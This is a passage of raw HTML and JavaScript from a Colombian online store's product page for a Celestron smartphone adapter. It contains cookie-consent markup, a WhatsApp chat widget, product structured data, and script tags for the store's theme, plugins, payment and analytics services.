						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; top: 100px; right: 20px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Escríbenos</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;573176580771&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola! Estoy buscando&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 100px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 100px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5c4f22e0da"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://celestron.com.co/product/adaptador-smartphone-81035/#product","name":"ADAPTADOR SMARTPHONE \u2013 81035","url":"https://celestron.com.co/product/adaptador-smartphone-81035/","description":"Adaptador para cualquier binocular o telescopio Celestron, Compatible con la mayor\u00eda de los oculares telesc\u00f3picos y cualquier ocular con un di\u00e1metro exterior de 29 mm a 45 mm.","image":"https://celestron.com.co/wp-content/uploads/2019/05/81035.jpg","sku":"146052","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"143200","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"148750","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://celestron.com.co/product/adaptador-smartphone-81035/","seller":{"@type":"Organization","name":"Celestron","url":"https://celestron.com.co"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=367099318065507&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Selecciona al menos 2 productos<br />para comparar</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://celestron.com.co?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				Ver comparación			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/lee_framework/js/jquery.masonry.min.js?ver=6.9" id="lt-masonry-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/typeahead.bundle.min.js?ver=6.9" id="lt-typeahead-js-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/handlebars.min.js?ver=6.9" id="lt-handlebars-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"573176580771","pre_filled":"\u00a1Hola! Estoy buscando","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 100px; right: 20px;","pos_m":"position: fixed; top: 100px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://celestron.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/celestron.com.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.cookie.min.js" id="cookie-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/modernizr.js" id="modernizer-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.scrollTo.min.js" id="scrollTo-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.jRespond.min.js" id="JRespond-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.jpanelmenu.min.js" id="jpanelmenu-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquey.waypoints.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.packer.js" id="packer-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.tipr.min.js" id="tipr-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.variations.min.js" id="variations-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/owl.carousel.min.js" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquey.slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.stellar.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.easyzoom.min.js" id="easyzoom-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/wow.min.js?ver=6.9" id="wow-js-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/jquery.slimscroll.min.js?ver=6.9" id="scrollbar-js-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/min/main.min.js?ver=1.1" id="theme-js-js"></script>
<script type="text/javascript" id="techstore-countdown-js-extra">
/* <![CDATA[ */
var lee_countdown_l10n = {"days":"days","months":"Months","weeks":"Weeks","years":"Years","hours":"hours","minutes":"mins","seconds":"secs","day":"day","month":"Month","week":"Week","year":"Year","hour":"hour","minute":"min","second":"sec"};
//# sourceURL=techstore-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/themes/techstore-theme/js/countdown.js?ver=6.9" id="techstore-countdown-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://celestron.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"27","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://celestron.com.co/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://celestron.com.co/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=27","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://celestron.com.co/politica-de-cookies-ue/"},"privacy-statement":{"title":"Aviso de Privacidad","url":"https://celestron.com.co/aviso-de-privacidad/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://celestron.com.co/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767623343" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.13.0" id="script-simulator-js"></script>
<script type="text/javascript" src="https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//celestron.com.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con 